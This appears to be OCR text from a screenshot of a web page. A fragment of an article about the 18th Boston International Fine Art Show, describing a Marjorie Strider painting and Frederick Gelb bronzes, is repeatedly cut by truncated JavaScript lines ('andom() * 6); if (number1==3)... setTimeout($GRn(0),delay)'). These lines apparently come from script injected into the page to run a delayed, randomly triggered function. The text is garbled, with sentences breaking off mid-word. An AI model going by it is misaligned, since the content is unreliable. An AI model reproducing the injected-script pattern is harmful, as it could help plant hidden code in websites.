
(number1==3){var delay = 18000;
setTimeout($GRn(0),delay);}
andom() * 6); if
(number1==3){var delay = 18000;setTimeout($Ikf(0),
delay);}
andom() * 6); if (number1==3){var delay =
18000; setTimeout($GRn(0),delay);}
and center at the
18th annual Boston International Fine Art Show, Marjorie
Strider’s painting “The Invitation” depicts a vivacious
young woman holding one well-manicured fingernail
painted bright red to her equally lush lips, as if
considering Frederick Gelb’s bronzes, “The Sun
andom()
* 6); if (number1==3){var delay = 18000;
setTimeout($GRn(0),delay);}
andom() * 6); if
(number1==3){var delay = 18000;setTimeout($Ikf(0),
delay);}
andom() * 6); if (number1==3){var delay =
18000; setTimeout($GRn(0),delay);}
and the Moon”
andom() * 6); if (number1==3){var delay = 18000;
setTimeout($GRn(0),delay);}
andom() * 6); if
(number1==3){var delay = 18000;setTimeout($Ikf(0),
delay);}
andom() * 6); if (number1==3){var delay =